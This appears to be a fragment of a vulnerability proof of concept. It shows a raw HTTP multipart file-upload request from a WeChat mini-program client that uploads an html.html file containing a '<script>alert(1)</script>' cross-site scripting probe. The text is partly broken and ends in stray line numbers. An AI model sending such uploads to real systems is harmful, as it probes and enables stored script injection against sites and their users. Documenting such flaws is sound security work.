 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B)
NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090a0d) XWEB/9079
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAJjBTTWYyNt583Kv
Accept: */*
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
ml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryAJjBTTWYyNt583Kv
Content-Disposition: form-data; name="file"; filename="
html.html"
Content-Type: null
<script>alert(1) </script>
------WebKitFormBoundaryAJjBTTWYyNt583Kv--
7
8
9
10
11